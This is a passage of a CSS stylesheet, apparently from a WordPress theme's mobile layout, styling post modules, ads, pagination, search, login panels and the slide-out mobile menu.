  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico {
  top: 12px;
  left: auto;
  right: 12px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #bbb;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.single-post .td-bred-no-url-last {
  display: none;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
.td-login-animation {
  opacity: 0;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
.td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  visibility: hidden !important;
}
.td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
.td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
.td-menu-login-section .td-logged-wrap {
  height: 60px;
  line-height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-login-section .td-logged-wrap {
    height: 40px;
    line-height: 40px;
  }
}
.td-menu-login-section a {
  color: #fff;
}
.td-menu-avatar {
  position: absolute;
  top: 0;
  left: 20px;
  margin: 0;
}
.td-menu-avatar .td-avatar-container {
  width: 60px;
  height: 60px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
.td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
.td-menu-username {
  font-size: 20px;
  font-weight: bold;
  margin: 0 100px 0 95px;
  overflow: hidden;
  height: 60px;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  .td-menu-username {
    height: 40px;
    margin: 0 100px 0 75px;
  }
}
.td-menu-logout {
  position: absolute;
  top: 0;
  right: 20px;
  margin: 0;
}
.td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
}
/*
    Guest section
*/
.td-guest-wrap {
  height: 40px;
  text-align: center;
}
.td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
.td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
.td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
.td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
.td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
.td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
.td-register-section a {
  color: #fff;
}
.td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
}
.td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
.td-register-section .td-login-input:focus ~ label,
.td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
.td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
.td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 17px 0 15px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-register-section .td-login-info-text {
  text-align: center;
}
.td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
.td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
.td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
.td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
.td-login-form-wrap label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*
    Mobile main menu
*/
.td-header-wrap {
  background-color: #222;
  color: #fff;
  height: 60px;
  position: relative;
  z-index: 9998;
  width: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
#td-header-menu {
  position: relative;
}
#td-top-mobile-toggle {
  display: inline-block;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  height: 60px;
  width: 60px;
  line-height: 64px;
  display: inline-block;
  color: #fff;
}
.td-main-menu-logo {
  display: block;
  margin-right: 0;
  height: 0;
  float: left;
}
.td-main-menu-logo a {
  line-height: 46px;
}
.td-main-menu-logo img {
  margin: auto;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  position: absolute;
  padding: 6px 0;
  max-height: 60px;
  max-width: 250px;
}
@media (max-width: 320px) {
  .td-main-menu-logo img {
    max-width: 210px;
  }
}
.td-main-menu-logo .td-logo-text-wrap {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.td-main-menu-logo .td-logo-text,
.td-main-menu-logo .td-tagline-text {
  display: block;
  font-family: serif;
  line-height: 1;
}
.td-main-menu-logo .td-logo-text {
  font-size: 24px;
  text-transform: uppercase;
  color: #fff;
}
.td-main-menu-logo .td-tagline-text {
  padding-top: 2px;
  font-size: 9px;
  letter-spacing: 1.5px;
  color: #fff;
}
/*
    Search
*/
.td-search-icon {
  position: absolute;
  right: -3px;
  top: 0;
}
.td-search-icon i {
  height: 60px;
  width: 60px;
  line-height: 64px;
  font-size: 22px;
  margin-right: 2px;
  color: #fff;
}
.td-search-wrap {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
}
.td-search-wrap .td_module_wrap {
  text-align: left;
}
.td-search-wrap .entry-title a {
  color: #fff;
}
.td-search-wrap .td-post-date {
  color: #ddd;
}
.td-search-wrap .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap .result-msg {
  margin: 0 5%;
}
.td-search-wrap .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
  margin: 30px 0 30px;
  font-size: 17px;
  border-radius: 0;
  background-color: #fff;
  opacity: 0.8;
}
.td-search-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  visibility: hidden;
}
.td-search-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
}
.td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-drop-down-search .btn {
  display: none;
}
#td-header-search {
  color: #fff;
  font-weight: bold;
  font-size: 28px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  text-align: center;
}
.td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-input:before,
.td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-search-opened .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  visibility: visible;
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap {
    padding-top: 46px;
  }
}
/*
    Mobile opened menu with admin bar
*/
.admin-bar #td-mobile-nav {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar #td-mobile-nav {
    padding-top: 46px;
  }
}
.td-menu-background {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: fixed;
  top: 0;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.98;
  background: #333145;
  background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
  background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
  background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
}
#td-mobile-nav {
  padding: 0;
  position: fixed;
  width: 100%;
  height: calc(100% + 1px);
  top: 0;
  z-index: 9999;
  -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  overflow: hidden;
}
.td-menu-socials-wrap {
  position: relative;
}
.td-menu-socials-wrap .td-icon-font {
  color: #fff;
}
.td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
.td-menu-socials .td-social-icon-wrap {
  margin: 20px 5px 0 0;
}
.td-menu-socials .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
}
.td-mobile-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 21px;
  color: #fff;
  margin-left: 0;
  padding: 12px 45px 12px 12px;
  font-weight: bold;
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 3px;
  right: -7px;
  z-index: 1000;
  font-size: 14px;
  padding: 12px 15px;
  float: right;
  color: #fff;
  -webkit-transform-origin: 50% 50% 0px;
  -moz-transform-origin: 50% 50% 0px;
  -o-transform-origin: 50% 50% 0px;
  transform-origin: 50% 50% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 1000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -6px;
  top: 1px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 36px 9px 36px !important;
  line-height: 19px;
  font-size: 16px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a {
  color: #73C7E3;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu #td-outer-wrap {
  position: fixed;
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  -moz-transform: scale3d(0.9, 0.9, 0.9);
  -ms-transform: scale3d(0.9, 0.9, 0.9);
  -o-transform: scale3d(0.9, 0.9, 0.9);
  -webkit-box-shadow: 0 0 46px;
  -moz-box-shadow: 0 0 46px;
  box-shadow: 0 0 46px;
}
.td-menu-mob-open-menu #td-mobile-nav {
  height: calc(100% + 1px);
  overflow: auto;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-mobile-footer-wrap {
  text-align: center;
  background-color: #222;
  color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
